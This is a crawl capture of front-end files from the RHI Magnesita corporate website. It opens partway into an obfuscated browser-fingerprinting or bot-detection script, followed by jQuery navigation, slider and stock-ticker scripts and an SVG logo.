'\x7a\x54\x54\x48'),_0xf521('0x165', '\x78\x46\x25\x26'),function(){return _0x311fd3[_0xf521('0x166', '\x32\x46\x30\x53')](window[_0xf521('0x167', '\x6d\x7a\x44\x43')],0x0);}],[_0xf521('0x168', '\x73\x32\x30\x29'),_0xf521('0x169', '\x33\x53\x58\x53'),function(){return window[_0xf521('0x16a', '\x38\x42\x73\x77')];}],[_0xf521('0x16b', '\x68\x30\x31\x50'),_0xf521('0x16c', '\x57\x77\x5a\x24'),function(){return window[_0xf521('0x16d', '\x58\x58\x5b\x38')][_0xf521('0x14d', '\x75\x4f\x6f\x45')]();}],[_0xf521('0x16e', '\x45\x50\x33\x33'),_0xf521('0x10e', '\x61\x6e\x4f\x73'),function(){return _0x311fd3[_0xf521('0x16f', '\x6c\x4a\x58\x33')](Boolean,_0x311fd3[_0xf521('0x170', '\x6c\x4a\x58\x33')](typeof process,_0xf521('0x171', '\x73\x32\x30\x29'))&&process[_0xf521('0x172', '\x29\x6e\x58\x76')]&&process[_0xf521('0x173', '\x6a\x62\x6c\x44')][_0xf521('0x174', '\x6f\x5a\x41\x25')]);}],[_0xf521('0x175', '\x45\x55\x39\x62'),_0xf521('0x176', '\x33\x53\x58\x53'),function(){return document[_0xf521('0x177', '\x5d\x76\x46\x4b')];}],[_0xf521('0x178', '\x45\x50\x33\x33'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return eval[_0xf521('0x17a', '\x78\x46\x25\x26')]()[_0xf521('0x17b', '\x5e\x65\x6a\x6f')];}],[_0xf521('0x17c', '\x59\x55\x32\x30'),_0xf521('0x17d', '\x58\x25\x34\x6b'),function(){return navigator[_0xf521('0x156', '\x59\x55\x32\x30')][_0xf521('0x17e', '\x6c\x4a\x58\x33')];}],[_0xf521('0x17f', '\x6e\x38\x23\x33'),_0xf521('0x180', '\x59\x64\x77\x57'),function(){return deviceType;}],[_0xf521('0x181', '\x38\x37\x4b\x6c'),_0xf521('0x182', '\x4b\x66\x63\x61'),function(){return screen[_0xf521('0x183', '\x6a\x43\x4b\x6b')];}],[_0xf521('0x184', '\x51\x46\x49\x39'),_0xf521('0x165', '\x78\x46\x25\x26'),function(){return screen[_0xf521('0x185', '\x52\x43\x66\x4d')];}],[_0xf521('0x186', '\x57\x77\x5a\x24'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x5920a3=eoapi;return _0x5920a3;}],[_0xf521('0x187', '\x68\x30\x31\x50'),_0xf521('0x13f', '\x4e\x24\x76\x4b'),function(){var _0x1c929e=eoapi_VerifyThis;return _0x1c929e;}],[_0xf521('0x188', '\x6d\x7a\x44\x43'),_0xf521('0x189', '\x6e\x38\x23\x33'),function(){var _0x33629b=eoapi_extInvoke;return _0x33629b;}],[_0xf521('0x18a', '\x38\x42\x73\x77'),_0xf521('0x18b', '\x51\x46\x49\x39'),function(){var _0xcac3df=eoWebBrowserDispatcher;return _0xcac3df;}],[_0xf521('0x18c', '\x38\x37\x4b\x6c'),_0xf521('0x18d', '\x45\x55\x39\x62'),function(){return window[_0xf521('0x18e', '\x57\x77\x5a\x24')];}],[_0xf521('0x18f', '\x33\x53\x58\x53'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return navigator[_0xf521('0x190', '\x61\x4e\x64\x30')][_0xf521('0x191', '\x6e\x38\x23\x33')]==0x2;}],[_0xf521('0x192', '\x6a\x62\x6c\x44'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return _0x311fd3[_0xf521('0x193', '\x6a\x62\x6c\x44')](navigator[_0xf521('0x194', '\x6f\x5a\x41\x25')][_0xf521('0xa9', '\x29\x6e\x58\x76')],0x2);}],[_0xf521('0x195', '\x51\x46\x49\x39'),_0xf521('0x196', '\x4b\x66\x63\x61'),function(){return window[_0xf521('0x197', '\x68\x30\x31\x50')];}],[_0xf521('0x198', '\x6a\x43\x4b\x6b'),_0xf521('0x199', '\x68\x30\x31\x50'),function(){return navigator[_0xf521('0x19a', '\x7a\x21\x48\x72')][_0xf521('0x19b', '\x47\x5e\x73\x35')][0x0][_0xf521('0x19c', '\x42\x28\x6b\x44')];}],[_0xf521('0x19d', '\x78\x5e\x73\x70'),_0xf521('0x114', '\x73\x32\x30\x29'),function(){return navigator[_0xf521('0x19e', '\x78\x5e\x73\x70')][_0xf521('0x19f', '\x47\x64\x4c\x77')][0x1][_0xf521('0x1a0', '\x65\x36\x25\x54')];}],[_0xf521('0x1a1', '\x32\x46\x30\x53'),_0xf521('0x1a2', '\x6e\x38\x23\x33'),function(){return navigator[_0xf521('0x1a3', '\x73\x32\x30\x29')][_0xf521('0x1a4', '\x7a\x21\x48\x72')][0x2][_0xf521('0x1a5', '\x26\x49\x50\x33')];}],[_0xf521('0x1a6', '\x42\x28\x6b\x44'),_0xf521('0x142', '\x40\x44\x66\x58'),function(){return navigator[_0xf521('0x1a7', '\x59\x55\x32\x30')][_0xf521('0x1a8', '\x21\x6a\x32\x33')];}],[_0xf521('0x1a9', '\x6d\x7a\x44\x43'),_0xf521('0x130', '\x38\x42\x73\x77'),function(){return navigator[_0xf521('0x1aa', '\x4b\x66\x63\x61')];}],[_0xf521('0x1ab', '\x47\x64\x4c\x77'),_0xf521('0x1ac', '\x5b\x64\x4c\x6c'),function(){return navigator[_0xf521('0x1ad', '\x42\x28\x6b\x44')][_0xf521('0x1ae', '\x51\x26\x21\x4a')];}],[_0xf521('0x1af', '\x57\x77\x5a\x24'),_0xf521('0x1b0', '\x61\x4e\x64\x30'),function(){return navigator[_0xf521('0x1b1', '\x26\x49\x50\x33')][_0xf521('0x1b2', '\x6a\x43\x4b\x6b')];}]];try{var _0x2ec451=_0xf521('0x1b3', '\x61\x6e\x4f\x73')[_0xf521('0x95', '\x7a\x54\x54\x48')]('\x7c'),_0x199d5c=0x0;while(!![]){switch(_0x2ec451[_0x199d5c++]){case'\x30':if(_0x23e5e0){_0x187089[_0xf521('0x1b4', '\x26\x49\x50\x33')]([_0x23e5e0,_0xf521('0x1b5', '\x59\x64\x77\x57')]);_0x311fd3[_0xf521('0x1b6', '\x57\x77\x5a\x24')](_0x43b781,_0x311fd3[_0xf521('0x1b7', '\x21\x6a\x32\x33')](_0x2c0518,_0x187089));}continue;case'\x31':_0x4485d4[_0xf521('0x1b8', '\x61\x4e\x64\x30')](_0xf521('0x1b9', '\x6d\x7a\x44\x43'))[_0xf521('0x1ba', '\x38\x42\x73\x77')]=_0x311fd3[_0xf521('0x1bb', '\x6e\x38\x23\x33')](_0xf521('0x1bc', '\x7a\x54\x54\x48'),_0x3043fd[_0xf521('0x1bd', '\x7a\x54\x54\x48')][_0xf521('0x1be', '\x4b\x66\x63\x61')]());continue;case'\x32':_0x311fd3[_0xf521('0x1bf', '\x5d\x76\x46\x4b')](_0x43b781,_0x311fd3[_0xf521('0x1c0', '\x47\x5e\x73\x35')](_0x2c0518,_0x187089));continue;case'\x33':_0x311fd3[_0xf521('0x1c1', '\x45\x50\x33\x33')](_0x4ecb76);continue;case'\x34':if(!_0x3043fd[_0xf521('0x1c2', '\x78\x46\x25\x26')])_0x3043fd[_0xf521('0x1c3', '\x33\x53\x58\x53')]=_0x313c08;continue;case'\x35':var _0xddd194=_0xf521('0x1c4', '\x5d\x76\x46\x4b');continue;case'\x36':if(_0xc858b9){try{_0x4418c4[_0xf521('0x1c5', '\x4c\x62\x58\x2a')]=_0x4454ad(_0xc858b9);}catch(_0x1cb335){}}continue;case'\x37':_0x187089[_0xf521('0x1c6', '\x57\x77\x5a\x24')]([_0x311fd3[_0xf521('0x1c7', '\x7a\x54\x54\x48')](_0x311fd3[_0xf521('0x1c8', '\x6a\x43\x4b\x6b')]('\x27'+_0xddd194,'\x27'),_0xf521('0x1c9', '\x52\x43\x66\x4d')),_0xf521('0x1ca', '\x47\x64\x4c\x77'),function(){return _0xddd194[_0xf521('0x1cb', '\x26\x49\x50\x33')]();}]);continue;}break;}}catch(_0x507e4f){_0x4485d4[_0xf521('0x1cc', '\x73\x32\x30\x29')](_0xf521('0x1cd', '\x5b\x64\x4c\x6c'))[_0xf521('0x1ce', '\x4c\x62\x58\x2a')]=_0x311fd3[_0xf521('0x1cf', '\x6c\x4a\x58\x33')](_0xf521('0x1d0', '\x75\x4f\x6f\x45'),_0x3043fd[_0xf521('0x1d1', '\x32\x46\x30\x53')](_0x507e4f[_0xf521('0x1d2', '\x30\x36\x50\x4a')]));}finally{if(_0xc858b9)_0x4418c4[_0xf521('0x1d3', '\x42\x28\x6b\x44')]=_0xc858b9;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.rhimagnesita.com/wp-content/themes/rhi/js/nav-scroll.js?ver=1.1
body_size: 1169
content:
function getScrollElements(elm){let elements=[];let setid=(elm=='.col-gallery-wrap');let idcounter=0;$(elm).each(function(){idcounter++;let newid=elm+'--'+idcounter;if(setid){$(this).addClass(newid.replace('.',''));}
let id=(setid)?newid:$(this).attr('id');let bgchange=$(this).hasClass('section-change-dark');let pos=$(this).position();let top=pos.top;let height=$(this).outerHeight();elements.push({id:id,bgchange:bgchange,top:top,height:height,end:top+height,state:[],});});return elements;}
function animatemynumbers(obj,initVal,lastVal,duration){let startTime=null;let currentTime=Date.now();const decimalPlaces=(lastVal%1!==0)?lastVal.toString().split('.')[1].length:0;const step=(currentTime)=>{startTime=(startTime===null)?currentTime:startTime;const progress=Math.min((currentTime-startTime)/duration,1);let stepVal=progress*(lastVal-initVal)+initVal;if(decimalPlaces===0){stepVal=Math.floor(stepVal);}else if(decimalPlaces===1){stepVal=parseFloat(stepVal.toFixed(1));}else if(decimalPlaces===2){stepVal=parseFloat(stepVal.toFixed(2));}
obj.innerHTML=stepVal.toLocaleString('en-GB');if(progress<1){window.requestAnimationFrame(step);}else{window.cancelAnimationFrame(window.requestAnimationFrame(step));}};window.requestAnimationFrame(step);}
function initNavScroll(){var lastscroll=0;var elm={'nav':$('#mainNavigation'),};var menuheight=elm.nav.height();var sections=getScrollElements('section');var winh=$(window).height();$(window).resize(function(){sections=getElementsByTagName('section');winh=$(window).height();});let bodypadding=($('body').hasClass('overlay-nav'))?0:menuheight;$(window).scroll(function(){let pos=$(document).scrollTop();if(pos>menuheight+100){$('body').addClass('nav-floating');$('body').css('padding-top',bodypadding);}
else{$('body').removeClass('nav-floating');$('body').css('padding-top',0);}
if(pos>lastscroll+70){$('body').addClass('nav-slide-up');elm.nav.css('top',(menuheight+5)*-1);lastscroll=pos;}
if(pos<lastscroll-70){$('body').removeClass('nav-slide-up');elm.nav.css('top',0);lastscroll=pos;}
for(var i=0;i<sections.length;i++){let checkpast=sections[i].end<=pos;let checkactive=sections[i].top<=(pos+winh)&&!checkpast;let checkcenter=sections[i].top<=(pos+(winh/2))&&sections[i].end>=(pos+(winh/2));let elmobj=$('#'+sections[i].id);if(checkactive){elmobj.addClass('section-active');}
else if(checkpast){elmobj.addClass('section-past');}
else{elmobj.removeClass('section-active');}
if(checkcenter){if(sections[i].bgchange){$('body').addClass('body-dark-section');}
else{$('body').removeClass('body-dark-section');}
if(sections[i].id=='section-facts'&&sections[i].state.indexOf('numbers')<0){sections[i].state.push('numbers');let num1=document.getElementById('fact-hl-1');let num2=document.getElementById('fact-hl-2');let num3=document.getElementById('fact-hl-3');let num4=document.getElementById('fact-hl-4');let num5=document.getElementById('fact-hl-5');if(typeof num1=='object'){let n1to=num1.getAttribute('data-numimate');animatemynumbers(num1,0,n1to,1000);}
if(typeof num2==='object'){let n2to=num2.getAttribute('data-numimate');setTimeout(function(){animatemynumbers(num2,0,n2to,1000);},400);}
if(typeof num3==='object'){let n3to=num3.getAttribute('data-numimate');setTimeout(function(){animatemynumbers(num3,0,n3to,1000);},800);}
if(typeof num4==='object'){let n4to=num4.getAttribute('data-numimate');setTimeout(function(){animatemynumbers(num4,0,n4to,1000);},1200);}
if(typeof num5==='object'){let n5to=num5.getAttribute('data-numimate');setTimeout(function(){animatemynumbers(num5,0,n5to,1000);},1600);}}}}})}
window.addEventListener("load",function(){initNavScroll();console.log("Page fully loaded!");});function waitForAllResources(){return new Promise((resolve)=>{if(document.readyState==="complete"){resolve();}else{window.addEventListener("load",resolve);}});}
async function afterAllResourcesLoaded(){await waitForAllResources();console.log("All resources are fully loaded!");}
afterAllResourcesLoaded();

--- FILE ---
content_type: text/javascript
request_url: https://www.rhimagnesita.com/wp-content/themes/rhi/js/script-update-refresh.js?ver=1.1
body_size: 1014
content:
$(function(){let pselm='.start-post-grid-slider';if($(pselm+' .swiper-slide').length>=2){var $this=$(this);$(pselm+" .swiper-button-prev").addClass("btn-prev-1");$(pselm+" .swiper-button-next").addClass("btn-next-1");var latestnewsslider=new Swiper(pselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:3,spaceBetween:60,breakpoints:{480:{slidesPerView:1,spaceBetween:20},900:{slidesPerView:2,spaceBetween:30}},nextButton:".btn-next-1",prevButton:".btn-prev-1",loop:false,});};let pselm1='.start-innovation-slider';if($(pselm1+' .swiper-slide').length>=2){var $this=$(this);$(pselm1+" .swiper-button-prev").addClass("btn-prev-2");$(pselm1+" .swiper-button-next").addClass("btn-next-2");var latestnewsslider=new Swiper(pselm1,{slidesPerView:3,spaceBetween:60,breakpoints:{480:{slidesPerView:1,spaceBetween:20},900:{slidesPerView:2,spaceBetween:30}},nextButton:".btn-next-2",prevButton:".btn-prev-2",loop:false,});};var pselm2='.image-gallery-line-slider';if($(pselm2+' .swiper-slide').length>=2){var $this=$(this);$(pselm2+" .swiper-button-prev").addClass("btn-prev-2");$(pselm2+" .swiper-button-next").addClass("btn-next-2");var swiperini=new Swiper(pselm2,{slidesPerView:4,spaceBetween:7,freeMode:true,grabCursor:true,loop:true,pagination:{el:".swiper-pagination",clickable:true,},autoplay:{disableOnInteraction:true,},breakpoints:{480:{slidesPerView:2,},900:{slidesPerView:3,}},nextButton:".btn-next-3",prevButton:".btn-prev-3",});};let ciselm='.career-ind-slider';if($(ciselm+' .swiper-slide').length>=2){var $this=$(this);$(ciselm+" .swiper-button-prev").addClass("btn-prev-3");$(ciselm+" .swiper-button-next").addClass("btn-next-3");var latestnewsslider=new Swiper(ciselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:3,spaceBetween:60,breakpoints:{480:{slidesPerView:1,spaceBetween:20},900:{slidesPerView:2,spaceBetween:30}},nextButton:".btn-next-3",prevButton:".btn-prev-3",loop:true,});};let csselm='.career-story-slider';if($(csselm+' .swiper-slide').length>=1){var $this=$(this);$(csselm+" .swiper-button-prev").addClass("btn-prev-css");$(csselm+" .swiper-button-next").addClass("btn-next-css");var latestnewsslider=new Swiper(csselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:2,spaceBetween:60,breakpoints:{480:{slidesPerView:1,spaceBetween:20},900:{slidesPerView:2,spaceBetween:30}},nextButton:".btn-next-css",prevButton:".btn-prev-css",loop:false,});};let pselmg='.rhim-slider';if($(pselmg+' .swiper-slide').length>=2){var $this=$(this);$(pselmg+" .swiper-button-prev").addClass("btn-prev");$(pselmg+" .swiper-button-next").addClass("btn-next");var latestnewsslider=new Swiper(pselmg,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:3,spaceBetween:20,breakpoints:{480:{slidesPerView:1,spaceBetween:10},900:{slidesPerView:2,spaceBetween:20}},nextButton:".btn-next",prevButton:".btn-prev",loop:false,});};let bgselm='.bg-story-slider';if($(bgselm+' .swiper-slide').length>=1){var $this=$(this);$(bgselm+" .swiper-button-prev").addClass("btn-prev-css");$(bgselm+" .swiper-button-next").addClass("btn-next-css");var latestnewsslider=new Swiper(bgselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:3,spaceBetween:30,breakpoints:{480:{slidesPerView:1,spaceBetween:10},900:{slidesPerView:2,spaceBetween:20}},nextButton:".btn-next-css",prevButton:".btn-prev-css",loop:false,});};let gselm='.general-story-slider';if($(gselm+' .swiper-slide').length>=1){var $this=$(this);$(gselm+" .swiper-button-prev").addClass("btn-prev-css");$(gselm+" .swiper-button-next").addClass("btn-next-css");var latestnewsslider=new Swiper(gselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:1,spaceBetween:30,breakpoints:{480:{slidesPerView:1,spaceBetween:10},900:{slidesPerView:1,spaceBetween:20}},nextButton:".btn-next-css",prevButton:".btn-prev-css",loop:false,});};let ssselm='.sustainability-story-slider';if($(ssselm+' .swiper-slide').length>=1){var $this=$(this);var latestnewsslider=new Swiper(ssselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:1,spaceBetween:60,loop:true,});};});let heroslidewrapper="#section-hero";if($(heroslidewrapper+' .swiper-slide').length>=2){var heroswiper=new Swiper(heroslidewrapper,{pagination:'.swiper-pagination',paginationClickable:false,nextButton:heroslidewrapper+" .swiper-button-next",prevButton:heroslidewrapper+" .swiper-button-prev",autoplay:8000,pauseOnMouseEnter:true,disableOnInteraction:true,preloadImages:false,lazy:true,loop:true,});$(heroslidewrapper).mouseenter(function(){heroswiper.stopAutoplay();});$(heroslidewrapper).mouseleave(function(){heroswiper.startAutoplay();});};$(document).ready(function(){let elm='#stock-info';let url="/wp-content/themes/rhi/include/refresh/grabber.php?url=";url=url+"stockframe";$.get(url,function(e){let stc={name:'RHIM',dif:{points:$(e).find('#SnapshotDifference1').text(),perc:$(e).find('#SnapshotDifference2').text(),trend:$(e).find('#SnapshotDifference2 span').attr('class'),},price:$(e).find('#price').text(),unit:$(e).find('#Instrument7').text(),date:$(e).find('#Snapshot2').text(),time:$(e).find('#Snapshot1').text(),info:$(e).find('#Label2').text(),};$(elm+' .name').text(stc.name);$(elm+' .points').text(stc.dif.points);$(elm).addClass(stc.dif.trend);$(elm+' .perc').text(stc.dif.perc);$(elm+' .value').html(stc.price+' <span class="cur text-xs lighter">'+stc.unit+'</span>');$(elm+' .info').html(stc.date+' '+stc.time+'<br>'+stc.info);});$('.tab-container').each(function(){let tab=$(this);tab.find('.tabcontent:not(.active)').hide();tab.find('.tab').click(function(){let tid=$(this).data('tabid');tab.find('.tab').removeClass('active');tab.find('.tabcontent').removeClass('active');tab.find('.tabcontent').hide(200);tab.find('.tabcontentid-'+tid).addClass('active');tab.find('.tabcontentid-'+tid).fadeIn();$(this).addClass('active');});});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhimagnesita.com/wp-content/themes/rhi/img/rhi_logo.svg
body_size: 2159
content:
<svg id="rhi_logo" data-name="rhi_logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="91.063" height="54" viewBox="0 0 91.063 54">
  <g id="Gruppe_5" data-name="Gruppe 5">
    <path id="logocolor" data-name="Pfad 11" d="M46.829,52.4a2.706,2.706,0,0,1-1.058.216c-1.838,0-3.1-.9-3.1-2.943a2.724,2.724,0,0,1,2.846-2.966,3.009,3.009,0,0,1,2.2.805,1.357,1.357,0,0,0,.576-.974.8.8,0,0,0-.42-.636,4.124,4.124,0,0,0-2.33-.576,4.192,4.192,0,0,0-4.467,4.347c0,2.859,1.934,4.324,4.671,4.324a4.415,4.415,0,0,0,2.546-.685V49.952a.746.746,0,0,0-.852-.816H44.956a1.923,1.923,0,0,0-.084.563c0,.552.227.769.709.769h1.249ZM24.394,53.784c.06-1.105.253-4.864.325-5.969.576,1.116,1.561,3.17,1.874,3.915a1.713,1.713,0,0,0,.613.12,1.774,1.774,0,0,0,.613-.12c.347-.782,1.5-3.182,1.872-3.938.036.72.313,5.236.349,5.992h1.488c-.071-1.358-.37-6.7-.456-8.072a2.235,2.235,0,0,0-.889-.167,1.158,1.158,0,0,0-1.165.709c-.323.659-1.321,2.75-1.778,3.722l-2.065-4.264a2.207,2.207,0,0,0-.829-.167.973.973,0,0,0-1.045.985c-.084,1.056-.349,5.992-.409,7.254ZM0,53.784H1.491V50.757a10.4,10.4,0,0,0,1.225.084A6.642,6.642,0,0,0,3.4,50.8a27.929,27.929,0,0,1,1.7,2.979H6.823A27.524,27.524,0,0,0,4.89,50.458a2.378,2.378,0,0,0,1.538-2.33c0-1.634-1.225-2.666-3.664-2.666a12.109,12.109,0,0,0-2.1.12A.73.73,0,0,0,0,46.361Zm1.491-6.941a7.207,7.207,0,0,1,1.236-.073c1.694,0,2.139.649,2.139,1.369,0,.842-.516,1.394-2.1,1.394a5.445,5.445,0,0,1-1.272-.1Zm32.463,6.941c.18-.492.456-1.225.805-2.1h3.615c.253.636.66,1.7.805,2.1h1.657c-.385-1.022-2.619-6.847-3.388-8.143a2.234,2.234,0,0,0-.792-.146,1.172,1.172,0,0,0-1.189.855c-1.129,2.533-2.257,5.32-3.026,7.433Zm1.285-3.412c.433-1.176,1-2.461,1.358-3.279.227.492.936,2.174,1.321,3.279Zm30.555,2.679A6.517,6.517,0,0,0,69.24,54c2.174,0,3.352-1.009,3.352-2.533,0-1.382-.912-2.127-2.546-2.427l-1.225-.229c-.912-.167-1.358-.48-1.358-1.092,0-.649.433-1.058,1.657-1.058a3.681,3.681,0,0,1,2.572.878,1.292,1.292,0,0,0,.48-.938.794.794,0,0,0-.433-.647,4.517,4.517,0,0,0-2.643-.625c-2.247,0-3.182,1.129-3.182,2.487,0,1.512,1.249,2.174,2.51,2.4l1.2.216c.792.146,1.345.386,1.345,1.131,0,.683-.529,1.079-1.7,1.079a5.148,5.148,0,0,1-2.8-.805ZM9.513,45.628a2.289,2.289,0,0,0-.673-.083c-.492,0-.852.216-.852.659v7.579H9.513v-3.6h3.842v3.6h1.527V45.628a2.289,2.289,0,0,0-.672-.083c-.493,0-.855.216-.855.659v2.619H9.513Zm47.44,0a2.266,2.266,0,0,0-.672-.083c-.54,0-.853.216-.853.659v5.129c-1-1.6-3.362-5.056-3.842-5.656a2.222,2.222,0,0,0-.733-.133c-.542,0-.962.216-.962.839v7.4h1.525V47.742c1.214,1.694,3.208,4.757,4,6.042h1.536Zm3.3,3.243V46.926h4.335a1.482,1.482,0,0,0,.084-.589c0-.443-.216-.792-.659-.792H59.609c-.576,0-.878.287-.878.816v7.423h5.945V52.4H60.258v-2.15h3.555a1.479,1.479,0,0,0,.084-.589c0-.443-.216-.792-.662-.792ZM73.8,53.784h1.527V45.628a2.29,2.29,0,0,0-.673-.083c-.516,0-.854.216-.854.66Zm9.417-6.858c.446,0,.662-.349.662-.792a1.456,1.456,0,0,0-.086-.589H76.963c-.443,0-.66.349-.66.792a1.507,1.507,0,0,0,.084.589h2.943v6.858h1.525V46.926ZM16.611,53.784h1.525V45.628a2.266,2.266,0,0,0-.672-.083c-.516,0-.852.216-.852.66Zm67.571,0c.18-.492.456-1.225.805-2.1H88.6c.251.636.66,1.7.8,2.1h1.658c-.383-1.021-2.617-6.847-3.386-8.143a2.244,2.244,0,0,0-.792-.146,1.176,1.176,0,0,0-1.191.855c-1.129,2.534-2.258,5.32-3.026,7.434Zm1.285-3.411c.433-1.176,1-2.461,1.358-3.279.227.492.936,2.174,1.319,3.279ZM61.35.3a1.577,1.577,0,0,0-.876-.3A1.593,1.593,0,0,0,59.6.3L44.752,8.865,29.955.3a1.61,1.61,0,0,0-.878-.3A1.562,1.562,0,0,0,28.2.3L12.949,9.128a1.172,1.172,0,0,0-.733,1.082,1.211,1.211,0,0,0,.733,1.058L28.2,20.1a1.565,1.565,0,0,0,.876.3,1.6,1.6,0,0,0,.878-.3L60.018,2.752a.928.928,0,0,1,.456-.169.987.987,0,0,1,.48.169L75.017,10.9a1.607,1.607,0,0,1,.769.889c1.116-.36,1.548-.865,1.548-1.55,0-.443-.216-.8-.985-1.249ZM42.433,10.2,39.5,11.891,29.955,6.355a1.6,1.6,0,0,0-.878-.3,1.571,1.571,0,0,0-.876.3l-9.56,5.525L15.722,10.2l12.9-7.446a.933.933,0,0,1,.456-.169.922.922,0,0,1,.456.169Zm18.917,2.21a1.574,1.574,0,0,0-.876-.3,1.594,1.594,0,0,0-.878.3L29.534,29.75a.929.929,0,0,1-.456.169.987.987,0,0,1-.48-.169L14.533,21.607a1.6,1.6,0,0,1-.769-.889c-1.116.36-1.548.865-1.548,1.551,0,.443.216.8.985,1.248l15,8.682a1.573,1.573,0,0,0,.876.3,1.6,1.6,0,0,0,.878-.3L60.018,14.857a.92.92,0,0,1,.456-.167,1,1,0,0,1,.48.167L75.018,23a1.607,1.607,0,0,1,.769.889c1.116-.362,1.548-.865,1.548-1.55,0-.443-.216-.8-.985-1.249Zm0-6.054a1.566,1.566,0,0,0-.876-.3,1.6,1.6,0,0,0-.878.3L29.534,23.7a.926.926,0,0,1-.456.169.987.987,0,0,1-.48-.169L14.533,15.555a1.614,1.614,0,0,1-.769-.889c-1.116.36-1.548.865-1.548,1.548,0,.445.216.805.985,1.249l15,8.684a1.566,1.566,0,0,0,.876.3,1.6,1.6,0,0,0,.878-.3L60.018,8.8a.92.92,0,0,1,.456-.167,1,1,0,0,1,.48.167l14.064,8.143a1.624,1.624,0,0,1,.769.889c1.116-.36,1.548-.863,1.548-1.548,0-.445-.216-.805-.985-1.249Zm-32.729,7.8a.933.933,0,0,1,.456-.169.922.922,0,0,1,.456.169l3.052,1.741-3.052,1.754a.919.919,0,0,1-.456.167,1,1,0,0,1-.48-.167l-3.026-1.754ZM37.389,13.1l-2.906,1.681-4.528-2.619a1.656,1.656,0,0,0-.878-.3,1.573,1.573,0,0,0-.876.3L23.65,14.786l-2.9-1.681,7.866-4.54a.934.934,0,0,1,.456-.169.923.923,0,0,1,.456.169ZM28.2,38.254a1.565,1.565,0,0,0,.876.3,1.6,1.6,0,0,0,.878-.3L44.8,29.69l14.8,8.564a1.6,1.6,0,0,0,.878.3,1.572,1.572,0,0,0,.876-.3L76.6,29.427a1.169,1.169,0,0,0,.732-1.082,1.21,1.21,0,0,0-.732-1.056L61.35,18.461a1.565,1.565,0,0,0-.876-.3,1.6,1.6,0,0,0-.878.3L29.534,35.8a.919.919,0,0,1-.456.167,1,1,0,0,1-.48-.167L14.533,27.662a1.614,1.614,0,0,1-.769-.889c-1.116.36-1.548.863-1.548,1.548,0,.446.216.805.985,1.249Zm18.917-9.9,2.93-1.694L59.6,32.2a1.606,1.606,0,0,0,.878.3,1.564,1.564,0,0,0,.876-.3l9.56-5.523,2.919,1.681L60.93,35.8a.927.927,0,0,1-.456.167.937.937,0,0,1-.456-.167ZM60.93,24.407a.706.706,0,0,1-.912,0l-3.052-1.741,3.052-1.754a.928.928,0,0,1,.456-.169.988.988,0,0,1,.48.169l3.026,1.754Zm-8.768,1.045,2.906-1.681L59.6,26.388a1.639,1.639,0,0,0,.878.3,1.572,1.572,0,0,0,.876-.3L65.9,23.771l2.9,1.681-7.866,4.54a.927.927,0,0,1-.456.167.937.937,0,0,1-.456-.167Z" transform="translate(0 0)" fill="#3c4d5f"/>
  </g>
</svg>
